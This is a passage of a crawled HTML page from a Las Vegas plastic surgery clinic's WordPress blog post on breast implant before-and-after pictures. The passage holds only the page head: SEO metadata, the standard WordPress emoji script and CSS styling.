

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/
body_size: 69863
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    
 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Breast Implants Surgery Before and After Pictures - Las Vegas Plastic Surgery" />
	<meta property="og:description" content="Breast Implants Surgery Before and After Pictures Breast implant cosmetic surgery can be customized in terms of the type and size of implants, the position and extent of incisions, and the placement of implants. The plastic surgeon will explain various aspects of the procedure in order to determine an appropriate treatment plan for a particular &hellip; Continue reading Breast Implants Surgery Before and After Pictures &rarr;" />
	<meta property="og:url" content="https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/" />
	<meta property="og:site_name" content="Las Vegas Plastic Surgery" />
	<meta property="article:published_time" content="2014-07-28T19:37:51+00:00" />
	<meta property="article:modified_time" content="2025-11-17T22:39:27+00:00" />
	<meta name="author" content="studio3" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="studio3" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/","url":"https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/","name":"Breast Implants Surgery Before and After Pictures - Las Vegas Plastic Surgery","isPartOf":{"@id":"https://www.lvplasticsurgery.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/#primaryimage"},"image":{"@id":"https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/#primaryimage"},"thumbnailUrl":"https://lvplasticsurgery.com/blog/wp-content/uploads/2014/06/Breast-Implants-Surgery-Before-and-After-Pictures-las-vegas-1024x458.jpg","datePublished":"2014-07-28T19:37:51+00:00","dateModified":"2025-11-17T22:39:27+00:00","author":{"@id":"https://www.lvplasticsurgery.com/blog/#/schema/person/6c7f99d3fb2ffee82f665a90b6f7f693"},"breadcrumb":{"@id":"https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/#primaryimage","url":"https://lvplasticsurgery.com/blog/wp-content/uploads/2014/06/Breast-Implants-Surgery-Before-and-After-Pictures-las-vegas-1024x458.jpg","contentUrl":"https://lvplasticsurgery.com/blog/wp-content/uploads/2014/06/Breast-Implants-Surgery-Before-and-After-Pictures-las-vegas-1024x458.jpg"},{"@type":"BreadcrumbList","@id":"https://www.lvplasticsurgery.com/blog/breast-implants-surgery-before-after-pictures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lvplasticsurgery.com/blog/"},{"@type":"ListItem","position":2,"name":"Breast Implants Surgery Before and After Pictures"}]},{"@type":"WebSite","@id":"https://www.lvplasticsurgery.com/blog/#website","url":"https://www.lvplasticsurgery.com/blog/","name":"Las Vegas Plastic Surgery","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lvplasticsurgery.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.lvplasticsurgery.com/blog/#/schema/person/6c7f99d3fb2ffee82f665a90b6f7f693","name":"studio3","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lvplasticsurgery.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c5ffeafe60563b0bf588751b0c77210cd130d78326974eaf8107bd04097d202?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c5ffeafe60563b0bf588751b0c77210cd130d78326974eaf8107bd04097d202?s=96&d=mm&r=g","caption":"studio3"},"url":"https://www.lvplasticsurgery.com/blog/author/studio3/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Las Vegas Plastic Surgery &raquo; Feed" href="https://www.lvplasticsurgery.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las Vegas Plastic Surgery &raquo; Comments Feed" href="https://www.lvplasticsurgery.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lvplasticsurgery.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lvplasticsurgery.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.lvplasticsurgery.com/blog/wp-content/themes/s3-wp/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.lvplasticsurgery.com/blog/wp-content/themes/s3-wp/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.lvplasticsurgery.com/blog/wp-content/themes/s3-wp/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.lvplasticsurgery.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lvplasticsurgery.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lvplasticsurgery.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lvplasticsurgery.com/blog/wp-json/wp/v2/posts/844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lvplasticsurgery.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lvplasticsurgery.com/blog/?p=844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lvplasticsurgery.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lvplasticsurgery.com%2Fblog%2Fbreast-implants-surgery-before-after-pictures%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lvplasticsurgery.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lvplasticsurgery.com%2Fblog%2Fbreast-implants-surgery-before-after-pictures%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://www.lvplasticsurgery.com/blog/wp-content/themes/s3-wp/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	
    
    <title>Breast Implants Surgery Before and After Pictures - Las Vegas Plastic Surgery</title>
    <link rel="icon" type="image/png" href="/assets/img/favicon.png">

    <!-- css optimization -->
    <style>
        /*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}meta.foundation-version{font-family:"/5.2.2/"}meta.foundation-mq-small{font-family:"/only screen/";width:0em}meta.foundation-mq-medium{font-family:"/only screen and (min-width:40.063em)/";width:40.063em}meta.foundation-mq-large{font-family:"/only screen and (min-width:64.063em)/";width:64.063em}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.063em)/";width:90.063em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.063em)/";width:120.063em}meta.foundation-data-attribute-namespace{font-family:false}html,body{height:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#fff;color:#222;padding:0;margin:0;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;line-height:1;position:relative;cursor:default}a:hover{cursor:pointer}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none !important}.left{float:left !important}.right{float:right !important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5rem;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{width:auto;margin-left:-0.9375rem;margin-right:-0.9375rem;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none;*zoom:1}.row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{padding-left:0.9375rem;padding-right:0.9375rem;width:100%;float:left}@media only screen{.small-push-0{position:relative;left:0%;right:auto}.small-pull-0{position:relative;right:0%;left:auto}.small-push-1{position:relative;left:8.33333%;right:auto}.small-pull-1{position:relative;right:8.33333%;left:auto}.small-push-2{position:relative;left:16.66667%;right:auto}.small-pull-2{position:relative;right:16.66667%;left:auto}.small-push-3{position:relative;left:25%;right:auto}.small-pull-3{position:relative;right:25%;left:auto}.small-push-4{position:relative;left:33.33333%;right:auto}.small-pull-4{position:relative;right:33.33333%;left:auto}.small-push-5{position:relative;left:41.66667%;right:auto}.small-pull-5{position:relative;right:41.66667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{position:relative;right:50%;left:auto}.small-push-7{position:relative;left:58.33333%;right:auto}.small-pull-7{position:relative;right:58.33333%;left:auto}.small-push-8{position:relative;left:66.66667%;right:auto}.small-pull-8{position:relative;right:66.66667%;left:auto}.small-push-9{position:relative;left:75%;right:auto}.small-pull-9{position:relative;right:75%;left:auto}.small-push-10{position:relative;left:83.33333%;right:auto}.small-pull-10{position:relative;right:83.33333%;left:auto}.small-push-11{position:relative;left:91.66667%;right:auto}.small-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.9375rem;padding-right:0.9375rem;float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}[class*="column"]+[class*="column"]:last-child{float:right}[class*="column"]+.end[class*="column"]{float:left}.small-offset-0{margin-left:0% !important}.small-offset-1{margin-left:8.33333% !important}.small-offset-2{margin-left:16.66667% !important}.small-offset-3{margin-left:25% !important}.small-offset-4{margin-left:33.33333% !important}.small-offset-5{margin-left:41.66667% !important}.small-offset-6{margin-left:50% !important}.small-offset-7{margin-left:58.33333% !important}.small-offset-8{margin-left:66.66667% !important}.small-offset-9{margin-left:75% 